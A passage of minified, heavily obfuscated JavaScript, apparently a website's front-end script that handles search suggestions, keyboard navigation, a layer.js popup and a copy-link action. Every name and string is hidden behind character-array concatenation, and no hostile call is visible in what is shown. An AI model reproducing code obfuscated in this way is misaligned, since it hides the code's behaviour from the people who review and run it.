212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]